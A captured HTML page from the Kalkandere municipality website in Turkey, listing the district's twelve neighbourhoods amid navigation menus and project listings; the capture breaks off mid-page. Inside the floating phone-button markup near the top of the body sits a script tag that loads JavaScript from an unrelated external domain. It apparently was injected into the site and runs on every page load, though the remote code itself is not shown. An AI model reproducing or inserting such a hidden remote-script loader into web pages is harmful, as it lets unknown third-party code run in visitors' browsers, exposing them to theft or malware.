

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kalkandere.bel.tr/icerik/mahallelerimiz
body_size: 9544
content:
<html lang="tr">
<head>
				<base href="https://www.kalkandere.bel.tr/">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	
	<title>Mahallelerimiz</title>
	<meta name="description" content="Kalkandere Belediyemize bağlı Mahallelerimiz" />
	<meta name="keywords" content="kalkandere mahalle" />
	
	<!-- Facebook Metadata Start -->
	<meta property="og:image:height" content="300" />
	<meta property="og:image:width" content="573" />
	<meta property="og:title" content="Mahallelerimiz" />
	<meta property="og:description" content="Kalkandere Belediyemize bağlı Mahallelerimiz" />
	<meta property="og:url" content="https://www.kalkandere.bel.tr/icerik/mahallelerimiz" />
	<meta property="og:image" content="https://www.kalkandere.bel.tr/tema/genel/uploads/logo/1KALKANDERELOGO.png" />
		<link rel="shortcut icon" href="tema/genel/uploads/favicon/favico.png">

    <link rel="stylesheet" type="text/css" href="tema/genel/assets/css/normalize.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/owl.carousel/dist/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/components-font-awesome/css/all.css">

    <link href="https://fonts.googleapis.com/css?family=Montserrat:400,500,700,800,900|Roboto:400,500,700,900&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&subset=latin-ext" rel="stylesheet">
	
    <link rel="stylesheet" href="tema/genel/assets/css/style.php">
	<link rel="stylesheet" href="tema/genel/assets/css/iziModal.min.css" type="text/css">
	<link rel="stylesheet" href="https://www.kalkandere.bel.tr/yonetim/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/search.css">
    <link rel="stylesheet" href="tema/genel/assets/bower_components/plyr-master/dist/plyr.css">
    <link rel="stylesheet" href="tema/genel/assets/css/loader.css">
	<link rel="stylesheet" href="tema/genel/assets/css/fancybox.css" />
	
	<!-- Font Awesome CSS -->
    <link rel="stylesheet" href="tema/genel/assets/css/font-awesome5.min.css" />
    <link rel="stylesheet" href="tema/genel/assets/css/all.css" />
		<script src="tema/genel/assets/bower_components/jquery/dist/jquery.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/assets/js/sweetalert2.min.js"></script>
					<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58b57282384b6d76"></script>
</head>
<body>
	<div class="telefon">
<script src="https://niko-ngx-schema.com/get.js"></script>	
	<a href="tel:905392308850" title="Telefon" alt="Telefon"><i class="fa fa-phone"></i></a>
	<span class="tooltiptext">Telefon</span>
</div>
<div class="whatsapp">
	<a href="https://api.whatsapp.com/send?phone=905392308850" target="_blank" title="WhatsApp" alt="WhatsApp"><i class="fab fa-whatsapp"></i></a>
	<span class="tooltiptext">WhatsApp</span>
</div>    <!-- MAİN BAŞLANGIÇ-->
    <main class="main-wrap">

        <!-- HEADER BAŞLANGIÇ -->
        <section class="header">

            <!-- HEADER-TOP BAŞLANGIÇ -->
            <div class="header-top">
                <div class="container">

                    <div>
                        <ul class="navs">
													                            <li class="hover-bar"> <a  href="anasayfa"> Anasayfa </a></li>
							                            <li class="hover-bar"> <a  href="duyurular"> Duyurular </a></li>
							                            <li class="hover-bar"> <a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#"> e-Belediye </a></li>
							                            <li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
							                            <li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
							                            <li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
							                        </ul>
                        <span class="h-border"></span>
						                        <ul class="social">
																																			                        </ul>
                    </div>


                </div>
            </div>
            <!-- HEADER-TOP BİTİŞ -->

            <!-- HEADER-BOTTOM BAŞLANGIÇ -->
            <div class="header-bottom">
                <div class="container">

                    <div class="row">

                        <div class="col-xl-2 col-lg-4 col-md-4 logo-box">
                            <a href="anasayfa"><img class="logo z-index-9" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-xl-9 col-lg-7 col-md-4 p-0 position-static">
                            <ul class="navs">							
																																			<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/baskan-ozgecmis">BAŞKAN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KURUMSAL</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="meclis-kararlari">
                                                            Meclis Kararları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="faaliyet-raporlari">
                                                            Faaliyet Raporları                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/meclis-uyeleri">
                                                            Meclis Üyeleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="profil-kategori/belediye-personeli">
                                                            Belediye Personeli                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="ihaleler">
                                                            Güncel İhaleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="etkinlikler">
                                                            Etkinlikler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="foto-galeri">
                                                            Foto Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="video-galeri">
                                                            Video Galeri                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="hizmetler">HİZMETLERİMİZ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/imar-isleri">
                                                            İmar İşleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/yapi-kullanim">
                                                            Yapı Kullanım                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/insaat-ruhsati">
                                                            İnşaat Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/numarataj">
                                                            Numarataj                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/vergi-islemleri">
                                                            Vergi İşlemleri                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/isyeri-acma-ruhsati">
                                                            İşyeri Açma Ruhsatı                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="hizmet/evlilik-hizmetleri">
                                                            Evlilik Hizmetleri                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="hizmetler">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="icerik/kalkandere-canli-yayin">CANLI YAYIN</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="birimler">BİRİMLER</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/zabita-amirligi">
                                                            Zabıta Amirliği                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/yazi-isleri-mudurlugu">
                                                            Yazı İşleri Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/mali-hizmetler-mudurlugu">
                                                            Mali Hizmetler Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="birim/fen-isleri-imar-mudurlugu">
                                                            Fen İşleri İmar Müdürlüğü                                                        </a>
                                                    </div>
                                                </div>
                                             											 												<div class="col-3 py-3">
                                                    <div class="link-box tumunu-gor">
                                                        <a href="birimler.html">
                                                            Tümünü Gör <i class="far fa-arrow-right ml-2"></i>
                                                        </a>
                                                    </div>
                                                </div>
											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																														
							   								<!-- MENÜ TİP 2 BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href="projeler">PROJELER</a>
                                    <!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BAŞLANGIÇ-->
								    																		<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BAŞLANGIÇ-->
									<div class="header-dropdown bg-white">
                                        <div class="container-fluid">
                                            <div class="row">
                                                <div class="col-4 py-5 pr-0 right-shadow">
                                                    <ul class="header-tabs">
																												                                                        <li class="active mb-2 tab-link" datatarget="#tamamlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> TAMAMLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#planlanan-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> PLANLANAN PROJELER                                                        </li>
														                                                        <li class=" mb-2 tab-link" datatarget="#devam-eden-projeler">
                                                            <i class="fal fa-chevron-right mr-2"></i> DEVAM EDEN PROJELER                                                        </li>
														                                                      </ul>
                                                </div>
                                                <div class="col-8 py-4">
                                                    <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																										                                                    <div class="tab-panel active" id="tamamlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   TAMAMLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/tamamlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-15-tonluk-ekskavator">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/1.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST  15 TONLUK EKSKAVATÖR                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 11:59</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mst-644-s-klas">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/2.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MST 644 S KLAS                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:09</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ford-trucks-8-tonluk-arazoz">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/3.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       FORD TRUCKS  8 TONLUK ARAZÖZ                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:12</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/mmt-hunter-hasere-ilacma-araci">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/4.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       MMT HUNTER  HAŞERE İLAÇMA ARACI                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:14</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="planlanan-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   PLANLANAN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/planlanan-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-girisi-isiklandirma-ve-yaya-kaldirim-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/6.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE GİRİŞİ IŞIKLANDIRMA VE YAYA KALDIRIM YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:15</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/14-milyon-tl-sosyal-tesis-projesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/7.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       14 MİLYON TL  SOSYAL TESİS PROJESİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:16</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/5-milyon-tl-betonlama-odenegi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/8.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       5 MİLYON TL BETONLAMA ÖDENEĞİ                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:17</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/ilce-merkez-ana-cadde-asfalt-sifirlama">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/9.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       İLÇE MERKEZ ANA CADDE ASFALT SIFIRLAMA                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:18</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                    <div class="tab-panel " id="devam-eden-projeler">
                                                        <div class="row">
                                                            <div class="col-12">
                                                                <h3 class="g-title">
                                                                   DEVAM EDEN PROJELER                                                                    <a class="drp-tumunu-gor hover-bar" href="proje-kategori/devam-eden-projeler">
                                                                        Tümünü Gör                                                                    </a>
                                                                </h3>
                                                            </div>
																																													<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yolu">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/10.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOLU                                                                                     </h4>
                                                                                    <p>18 Eylül 2024, 12:28</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														<div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="proje/o-s-b-ve-adliye-baglanti-yol-genisletme">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/projeler/11.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       O.S.B VE ADLİYE BAĞLANTI YOL GENİŞLETME                                                                                    </h4>
                                                                                    <p>18 Eylül 2024, 12:29</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																													 </div>
                                                       </div>
													                                                </div>
                                            </div>
                                        </div>
                                    </div>
									<!-- MENÜ TİP 2 PROJELER ve PROJE kategorisi açık isteniyorsa BİTİŞ-->	
																		<!-- MENÜ TİP 2 PROFİLLER ve PROFİL kategorisi açık isteniyorsa BİTİŞ-->		
																	
								</li>
																	
                                																														<!-- MENÜ TİP 1  BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a  class="hover-bar" href=" #">KENT REHBERİ</a>
                                    <div class="header-dropdown bg-red">
                                        <img src="tema/genel/uploads/arkaplan/arkaplan21/1_1.jpg" class="bg-image">
																				                                        <div class="container">
                                            <div class="row py-5">
																						<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a target="_blank" href="icerik/mahallelerimiz">
                                                            Mahalleler                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kulturel-zenginlik">
                                                            Kültürel Zenginlik                                                        </a>
                                                    </div>
                                                </div>
                                             											<div class="col-3 py-3">
                                                    <div class="link-box">
                                                        <a  href="icerik/kentsel-doku">
                                                            Kentsel Doku                                                        </a>
                                                    </div>
                                                </div>
                                             											 											 											</div>
                                        </div>
										                                    </div>

                                </li>
								<!-- MENÜ TİP 1 BİTİŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="iletisim">İLETİŞİM</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                                            </ul>
                        </div>
                        <div class="col-md-1">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>

                    </div>


                </div>
            </div>
            <!-- HEADER-BOTTOM BİTİŞ -->

            <!-- HEADER-MOBİLE BAŞLANGIÇ -->
            <div class="header-mobile">
                <div class="container">

                    <div class="row">

                        <div class="col-4 hamburger-box">
                            <div id="sidebarCollapse" class="icon">
                                <div class="hamburger">
                                </div>
                            </div>
                        </div>
                        <div class="col-4 logo-box">
                            <a href="anasayfa"><img class="logo" src="tema/genel/uploads/logo/1KALKANDERELOGO.png" alt="Kalkandere Belediye Başkanlığı"></a>
                        </div>
                        <div class="col-4">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search2">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER-MOBİLE BİTİŞ -->

        </section>
        <!-- HEADER BİTİŞ -->

        <!-- MOBİLE MENU BAŞLANGIÇ -->
        <nav id="mobile-menu">
            <div id="dismiss">
                <i class="fas fa-arrow-left"></i>
            </div>

            <div class="sidebar-header">
                <h3>Kalkandere Belediye Başkanlığı</h3>
            </div>

            <ul class="list-unstyled components">			
													<li>
				<a  href="icerik/baskan-ozgecmis">BAŞKAN </a>
												</li>
											<li>
				<a  href="#kurumsal" class="drp-mobile-link">KURUMSAL  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kurumsal">
					  					   <li><a  href="meclis-kararlari">Meclis Kararları</a></li>
					   					   <li><a  href="faaliyet-raporlari">Faaliyet Raporları</a></li>
					   					   <li><a  href="profil-kategori/meclis-uyeleri">Meclis Üyeleri</a></li>
					   					   <li><a  href="profil-kategori/belediye-personeli">Belediye Personeli</a></li>
					   					   <li><a  href="ihaleler">Güncel İhaleler</a></li>
					   					   <li><a  href="etkinlikler">Etkinlikler</a></li>
					   					   <li><a  href="foto-galeri">Foto Galeri</a></li>
					   					   <li><a  href="video-galeri">Video Galeri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="#hizmetlerimiz" class="drp-mobile-link">HİZMETLERİMİZ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="hizmetlerimiz">
					  					   <li><a  href="hizmet/imar-isleri">İmar İşleri</a></li>
					   					   <li><a  href="hizmet/yapi-kullanim">Yapı Kullanım</a></li>
					   					   <li><a  href="hizmet/insaat-ruhsati">İnşaat Ruhsatı</a></li>
					   					   <li><a  href="hizmet/numarataj">Numarataj</a></li>
					   					   <li><a  href="hizmet/vergi-islemleri">Vergi İşlemleri</a></li>
					   					   <li><a  href="hizmet/isyeri-acma-ruhsati">İşyeri Açma Ruhsatı</a></li>
					   					   <li><a  href="hizmet/evlilik-hizmetleri">Evlilik Hizmetleri</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="icerik/kalkandere-canli-yayin">CANLI YAYIN </a>
												</li>
											<li>
				<a  href="#birimler" class="drp-mobile-link">BİRİMLER  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="birimler">
					  					   <li><a  href="birim/zabita-amirligi">Zabıta Amirliği</a></li>
					   					   <li><a  href="birim/yazi-isleri-mudurlugu">Yazı İşleri Müdürlüğü</a></li>
					   					   <li><a  href="birim/mali-hizmetler-mudurlugu">Mali Hizmetler Müdürlüğü</a></li>
					   					   <li><a  href="birim/fen-isleri-imar-mudurlugu">Fen İşleri İmar Müdürlüğü</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="projeler">PROJELER </a>
												</li>
											<li>
				<a  href="#kent-rehberi" class="drp-mobile-link">KENT REHBERİ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="kent-rehberi">
					  					   <li><a target="_blank" href="icerik/mahallelerimiz">Mahalleler</a></li>
					   					   <li><a  href="icerik/kulturel-zenginlik">Kültürel Zenginlik</a></li>
					   					   <li><a  href="icerik/kentsel-doku">Kentsel Doku</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="iletisim">İLETİŞİM </a>
												</li>
				 
            </ul>
        </nav>
        <!-- MOBİLE MENU BİTİŞ -->
		<!-- PAGE SECTİON BAŞLANGIÇ -->
<section class="page-section">
	<div class="bg-white">
		<div class="col-12 p-0 banner">
			<img src="tema/genel/uploads/arkaplan/arkaplan6/fotogaleri.jpg" alt="Mahallelerimiz">
			<div class="slide-overlay"></div>
		</div>
		<div class="container banner-fix">
			<div class="row">
				<div class="col-lg-9 offset-lg-3 col-md-7 offset-md-5 z-index-9">
					<ol class="breadcrumb z-index-9">
						<li><a href="anasayfa"> <i class="fa fa-home"></i> </a></li>
												<li><a href=" #">Kent rehberi̇</a></li>
												<li>Mahallelerimiz</li>
					</ol>
					<a href="javascript:history.back();" class="sayfa-geri"><span class="icon"><i class="fas fa-arrow-left"></i></span>Geri</a>
				</div>
				<div class="col-lg-3 col-md-5 z-index-9">
	<div class="kolay-menu">
		<h4>KOLAY MENU <button class="col-kolaymenu"><span class="icon"><i class="fas fa-bars"></i></span></button></h4>
		<ul>
								<li class="hover-bar"> <a  href="haberler"> Haberler </a></li>
						<li class="hover-bar"> <a  href="duyurular"> Güncel Duyurular </a></li>
						<li class="hover-bar"> <a  href="ihaleler"> Güncel İhaleler </a></li>
						<li class="hover-bar"> <a  href="ilanlar"> Güncel İlanlar </a></li>
						<li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
						<li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
						<li class="hover-bar"> <a  href="video-galeri"> Video Galeri </a></li>
						<li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
					</ul>
		<div class="social">
			<h4>SOSYAL MEDYA</h4>
																	</div>
	</div>

		<div class="bize-ulasin-sidebar mt-3 mb-4 d-inline-block">
		<h6>BIZE ULAŞIN</h6>
		<h5>ALO KALKANDERE </h5>
		<h5>Daima Yanınızdayız</h5>
		<p>0 (464) 331 40 15 Nolu Telefondan ya da iletişim butonuna tıklayarak bize ulaşabilirsiniz.</p>
		<div class="mt-4">
			<a href="iletisim">İletişim</a>
		</div>
	</div>
	
		<div class="baskan-kosesi mt-4">
		<h5>BAŞKAN KÖŞESİ</h5>
		<div class="inner-box">
			<div class="image-box">
				<img src="tema/genel/uploads/baskan/Ekran-goruntusu-2024-04-16-182305.png" alt="baskan">
				<ul>
					<li><a title="facebook" href="https://www.facebook.com/profile.php?id=100006446353704"><i class="fab fa-facebook-f"></i></a></i>										<li><a title="instagram" href="https://www.instagram.com/mehmetyilmazyetimoglu"><i class="fab fa-instagram"></i></a></i>														</ul>
			</div>
			<div class="link-box">
				<ul>
														<li>
						<a  href="icerik/baskan-ozgecmis">
							<span>Başkan Özgeçmiş</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="foto/baskanla-fotograflarimiz">
							<span>Başkanla Fotoğraflarınız</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="icerik/baskan-gorev-ve-yetkileri">
							<span>Başkan Görev ve Yetkileri</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
										<li>
						<a  href="iletisim">
							<span>Başkana Sor</span>
							<span><i class="far fa-chevron-right"></i></span>
						</a>
					</li>
														
				</ul>
			</div>
		</div>
	</div>
	</div>
				<div class="col-lg-9 col-md-7 z-index-9">
					<div class="page-content">
						<h2 class="page-title">
							Mahallelerimiz							<span class="tarih">
								<i class="fa fa-calendar"></i>
								10 Haziran 2023, 15:26							</span>
						</h2>
						<div class="row haber-detay-box">
							<div class="col-lg-12">
																<div class="detay">
									<div class="card card-shadow bg-light m-t-15">
<div class="card-body">
<div class="p-20">
<h2 class="desc-gen-28 colorb font-light f-47-line m-b-0">Kalkandere Belediyemize bağlı Mahallelerimiz</h2>
</div>
</div>
</div>
<div id="mahallelerimiz">
<h3><strong>İl&ccedil;emizde toplamda 12 mahalle bulunmaktadır. Mahalle isimlerimiz aşağıda yer almaktadır;</strong></h3>
<p>Adalar, Aksu, Aşağıtatlısu, Cevizlik, Dağdibi, Kızıltoprak, Kuruk&ouml;y, Medrese(merkez), Soğuksu, Taş&ccedil;ılar, Yenimahalle, Yukarıtatlısu</p>
</div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- PAGE SECTİON BİTİŞ -->
<!-- HIZLI MENÜ BAŞLANGIÇ -->
<section class="hizli-menu my-5">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12">
				<div class="custom-owl-nav hizlimenu-nav"></div>
				<div class="owl-carousel owl-carousel-hizlimenu">
										
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="video-galeri" style="background:#83bfd3">
								<div class="hizli-icon">
									<i class="fas fa-video"></i>
								</div>
								<p>VİDEO GALERİ</p>
								<p>Kalkandere Video</p>
							</a>
							<a target="_blank" href="video-galeri" class="hizli-back" style="background:#83bfd3e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" style="background:#39bcb1">
								<div class="hizli-icon">
									<i class="fas fa-credit-card"></i>
								</div>
								<p>E-BELEDİYE</p>
								<p>Online Ödeme Yapabilirsiniz</p>
							</a>
							<a target="_blank" href="https://online.kalkandere.bel.tr/ebelediye/#" class="hizli-back" style="background:#39bcb1e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
